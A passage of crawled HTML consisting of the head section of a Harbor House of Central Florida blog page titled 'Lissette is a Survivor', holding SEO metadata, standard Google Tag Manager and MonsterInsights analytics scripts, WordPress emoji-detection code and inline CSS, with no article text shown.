

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.harborhousefl.com/lissette-is-a-survivor/
body_size: 17332
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
    <title>Lissette is a Survivor - Harbor House of Central Florida</title>
	<!-- Google Tag Manager (Feathr) -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-PLPPTPL');</script>
	<!-- End Google Tag Manager -->
	<!-- Main Stylesheet -->        
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.harborhousefl.com/lissette-is-a-survivor/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lissette is a Survivor - Harbor House of Central Florida" />
	<meta property="og:description" content="&nbsp;" />
	<meta property="og:url" content="https://www.harborhousefl.com/lissette-is-a-survivor/" />
	<meta property="og:site_name" content="Harbor House of Central Florida" />
	<meta property="article:publisher" content="https://www.facebook.com/HarborHouseFL" />
	<meta property="article:published_time" content="2015-05-29T19:38:57+00:00" />
	<meta property="article:modified_time" content="2025-10-21T14:39:26+00:00" />
	<meta property="og:image" content="https://www.harborhousefl.com/wp-content/uploads/2015/05/Lissette.png" />
	<meta property="og:image:width" content="1591" />
	<meta property="og:image:height" content="830" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Harbor House of Central Florida" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Harbor House of Central Florida" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.harborhousefl.com/lissette-is-a-survivor/#article","isPartOf":{"@id":"https://www.harborhousefl.com/lissette-is-a-survivor/"},"author":{"name":"Harbor House of Central Florida","@id":"https://www.harborhousefl.com/#/schema/person/1e4fbcb1822e81de00bd8026f09c3430"},"headline":"Lissette is a Survivor","datePublished":"2015-05-29T19:38:57+00:00","dateModified":"2025-10-21T14:39:26+00:00","mainEntityOfPage":{"@id":"https://www.harborhousefl.com/lissette-is-a-survivor/"},"wordCount":5,"publisher":{"@id":"https://www.harborhousefl.com/#organization"},"image":{"@id":"https://www.harborhousefl.com/lissette-is-a-survivor/#primaryimage"},"thumbnailUrl":"https://www.harborhousefl.com/wp-content/uploads/2015/05/Lissette.png","articleSection":["Videos"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.harborhousefl.com/lissette-is-a-survivor/","url":"https://www.harborhousefl.com/lissette-is-a-survivor/","name":"Lissette is a Survivor - Harbor House of Central Florida","isPartOf":{"@id":"https://www.harborhousefl.com/#website"},"primaryImageOfPage":{"@id":"https://www.harborhousefl.com/lissette-is-a-survivor/#primaryimage"},"image":{"@id":"https://www.harborhousefl.com/lissette-is-a-survivor/#primaryimage"},"thumbnailUrl":"https://www.harborhousefl.com/wp-content/uploads/2015/05/Lissette.png","datePublished":"2015-05-29T19:38:57+00:00","dateModified":"2025-10-21T14:39:26+00:00","breadcrumb":{"@id":"https://www.harborhousefl.com/lissette-is-a-survivor/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.harborhousefl.com/lissette-is-a-survivor/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.harborhousefl.com/lissette-is-a-survivor/#primaryimage","url":"https://www.harborhousefl.com/wp-content/uploads/2015/05/Lissette.png","contentUrl":"https://www.harborhousefl.com/wp-content/uploads/2015/05/Lissette.png","width":1591,"height":830},{"@type":"BreadcrumbList","@id":"https://www.harborhousefl.com/lissette-is-a-survivor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.harborhousefl.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.harborhousefl.com/give-help/approach/blog/"},{"@type":"ListItem","position":3,"name":"Lissette is a Survivor"}]},{"@type":"WebSite","@id":"https://www.harborhousefl.com/#website","url":"https://www.harborhousefl.com/","name":"Harbor House of Central Florida","description":"Domestic Abuse Prevention","publisher":{"@id":"https://www.harborhousefl.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.harborhousefl.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.harborhousefl.com/#organization","name":"Harbor House of Central Florida","url":"https://www.harborhousefl.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.harborhousefl.com/#/schema/logo/image/","url":"https://www.harborhousefl.com/wp-content/uploads/2025/06/HH-logo-01.png","contentUrl":"https://www.harborhousefl.com/wp-content/uploads/2025/06/HH-logo-01.png","width":904,"height":579,"caption":"Harbor House of Central Florida"},"image":{"@id":"https://www.harborhousefl.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HarborHouseFL","https://x.com/harborhousefl","https://instagram.com/harborhousefl/","https://www.linkedin.com/company/harbor-house-of-central-florida","https://www.pinterest.com/harborhousefl/"]},{"@type":"Person","@id":"https://www.harborhousefl.com/#/schema/person/1e4fbcb1822e81de00bd8026f09c3430","name":"Harbor House of Central Florida","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.harborhousefl.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4a93ad6dfd31ea266d45b64770af595976984ba7a30e1a1cd1fd739d93d06e6?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4a93ad6dfd31ea266d45b64770af595976984ba7a30e1a1cd1fd739d93d06e6?s=96&d=identicon&r=g","caption":"Harbor House of Central Florida"},"url":"https://www.harborhousefl.com/author/katie/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.harborhousefl.com' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-99F0CRCNE3"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.harborhousefl.com\/lissette-is-a-survivor\/?q=\/lissette-is-a-survivor\/&"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-99F0CRCNE3',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-99F0CRCNE3', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.harborhousefl.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=7c58c8588d71f984ff82a7ec80226c0c"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.harborhousefl.com/wp-includes/css/dist/block-library/style.min.css?ver=7c58c8588d71f984ff82a7ec80226c0c' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 960px;--wp--style--global--wide-size: 1100px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
